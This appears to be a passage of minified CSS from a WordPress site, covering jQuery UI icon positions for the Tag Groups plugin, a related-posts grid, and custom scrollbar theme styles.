.ui-icon-seek-next{background-position:-32px -160px}.tag-groups-cloud .ui-icon-seek-prev{background-position:-48px -160px}.tag-groups-cloud .ui-icon-seek-end{background-position:-64px -160px}.tag-groups-cloud .ui-icon-seek-start{background-position:-80px -160px}.tag-groups-cloud .ui-icon-seek-first{background-position:-80px -160px}.tag-groups-cloud .ui-icon-stop{background-position:-96px -160px}.tag-groups-cloud .ui-icon-eject{background-position:-112px -160px}.tag-groups-cloud .ui-icon-volume-off{background-position:-128px -160px}.tag-groups-cloud .ui-icon-volume-on{background-position:-144px -160px}.tag-groups-cloud .ui-icon-power{background-position:0 -176px}.tag-groups-cloud .ui-icon-signal-diag{background-position:-16px -176px}.tag-groups-cloud .ui-icon-signal{background-position:-32px -176px}.tag-groups-cloud .ui-icon-battery-0{background-position:-48px -176px}.tag-groups-cloud .ui-icon-battery-1{background-position:-64px -176px}.tag-groups-cloud .ui-icon-battery-2{background-position:-80px -176px}.tag-groups-cloud .ui-icon-battery-3{background-position:-96px -176px}.tag-groups-cloud .ui-icon-circle-plus{background-position:0 -192px}.tag-groups-cloud .ui-icon-circle-minus{background-position:-16px -192px}.tag-groups-cloud .ui-icon-circle-close{background-position:-32px -192px}.tag-groups-cloud .ui-icon-circle-triangle-e{background-position:-48px -192px}.tag-groups-cloud .ui-icon-circle-triangle-s{background-position:-64px -192px}.tag-groups-cloud .ui-icon-circle-triangle-w{background-position:-80px -192px}.tag-groups-cloud .ui-icon-circle-triangle-n{background-position:-96px -192px}.tag-groups-cloud .ui-icon-circle-arrow-e{background-position:-112px -192px}.tag-groups-cloud .ui-icon-circle-arrow-s{background-position:-128px -192px}.tag-groups-cloud .ui-icon-circle-arrow-w{background-position:-144px -192px}.tag-groups-cloud .ui-icon-circle-arrow-n{background-position:-160px -192px}.tag-groups-cloud .ui-icon-circle-zoomin{background-position:-176px -192px}.tag-groups-cloud .ui-icon-circle-zoomout{background-position:-192px -192px}.tag-groups-cloud .ui-icon-circle-check{background-position:-208px -192px}.tag-groups-cloud .ui-icon-circlesmall-plus{background-position:0 -208px}.tag-groups-cloud .ui-icon-circlesmall-minus{background-position:-16px -208px}.tag-groups-cloud .ui-icon-circlesmall-close{background-position:-32px -208px}.tag-groups-cloud .ui-icon-squaresmall-plus{background-position:-48px -208px}.tag-groups-cloud .ui-icon-squaresmall-minus{background-position:-64px -208px}.tag-groups-cloud .ui-icon-squaresmall-close{background-position:-80px -208px}.tag-groups-cloud .ui-icon-grip-dotted-vertical{background-position:0 -224px}.tag-groups-cloud .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.tag-groups-cloud .ui-icon-grip-solid-vertical{background-position:-32px -224px}.tag-groups-cloud .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.tag-groups-cloud .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.tag-groups-cloud .ui-icon-grip-diagonal-se{background-position:-80px -224px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-tl{border-top-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-top,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-tr{border-top-right-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-left,.tag-groups-cloud .ui-corner-bl{border-bottom-left-radius:4px}.tag-groups-cloud .ui-corner-all,.tag-groups-cloud .ui-corner-bottom,.tag-groups-cloud .ui-corner-right,.tag-groups-cloud .ui-corner-br{border-bottom-right-radius:4px}.tag-groups-cloud .ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.tag-groups-cloud .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}

/*!
* Last modified: 2022/05/17 15:21:19
* Part of the WordPress plugin Tag Groups
* Plugin URI: https://chattymango.com/tag-groups/
* Author: Christoph Amthor
* License: GNU GENERAL PUBLIC LICENSE, Version 3
*/
.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0!important}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.tag-groups-alphabetical-index .tag-groups-tag,.tag-groups-tag-list .tag-groups-tag{display:block}.tag-groups-alphabetical-index h3,.tag-groups-tag-list h3{margin:0}.tag-groups-alphabetical-index-tags,.tag-groups-tag-list-tags{margin:10px 0 20px;overflow:hidden}.tag-groups-keep-together{overflow:hidden;break-inside:avoid;-webkit-column-break-inside:avoid}.ui-tabs .ui-tabs-nav li{margin-bottom:1px!important}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:0}.tag-groups-cloud-hidden{opacity:0}.tg-box-shadow{-webkit-box-shadow:10px 10px 20px 0 #b5b5b5;-moz-box-shadow:10px 10px 20px 0 #b5b5b5;box-shadow:10px 10px 20px 0 #b5b5b5}.tg-border-radius-10{border-radius:10px;overflow:hidden}.SumoSelect{width:auto}
.crb-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:20px;grid-row-gap:15px}.crb-item-container{height:240px;position:relative;overflow:hidden;padding:3px}.crb-item-container>a{display:block;position:relative;width:100%;height:100%}.crb-item-container img{height:60%;width:100%;object-fit:cover}.crb-item-container p{position:absolute;height:90px;line-height:30px;word-break:break-word;bottom:0;left:0;right:0;margin:0;padding:5px 10px;font-size:16px;display:block;color:#838181;text-align:center}.crb-item-container:hover{background:grey}.crb-item-container:hover p{color:#fff}.crb-header{text-transform:uppercase;font-weight:700;font-size:20px;margin-bottom:20px;display:block}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr;grid-auto-flow:row;grid-auto-rows:auto;grid-column-gap:0;grid-row-gap:15px}}


.crb-container{display:grid !important;grid-template-columns:1fr 1fr 1fr !important;grid-column-gap:20px !important}@media screen and (max-width:40em){.crb-container{grid-template-columns:1fr 1fr !important;grid-column-gap:10px !important}}
.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//sonnik.expert/wp-content/themes/conctruction/js/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools 